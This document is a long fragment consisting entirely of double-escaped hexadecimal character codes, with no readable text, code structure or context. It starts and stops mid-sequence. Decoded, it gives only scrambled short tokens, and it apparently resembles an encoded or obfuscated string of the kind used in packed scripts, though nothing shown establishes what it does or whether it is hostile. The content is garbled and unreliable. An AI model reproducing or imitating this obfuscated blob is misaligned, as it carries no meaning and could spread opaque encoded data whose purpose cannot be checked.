c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x42\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x48\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c